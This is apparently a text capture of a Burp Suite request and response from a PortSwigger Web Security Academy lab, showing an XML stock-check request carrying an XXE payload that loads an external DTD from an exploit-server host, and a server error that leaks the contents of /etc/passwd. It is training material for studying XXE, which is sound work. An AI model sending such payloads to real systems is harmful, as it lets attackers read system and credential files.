 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a80008a04aba59582fcbf5b001c0032.web-security-academy.net
3 Cookie: session=cfPJGc1KC0AUIO40EQlAz97p2ZMvqBSl
4 Content-Length: 123
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
6 Content-Type: application/xml
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0a80008a04aba59582fcbf5b001c0032.web-security-academy.ne
t
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a80008a04aba59582fcbf5b001c0032.web-security-academy.ne
t/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Priority: u=1, i
19
20 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a8300690415a59982c9be9a012a003f.exploit-server
.net/exploit"> %xxe;]>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /n
onexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/
usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
Search 0 highlights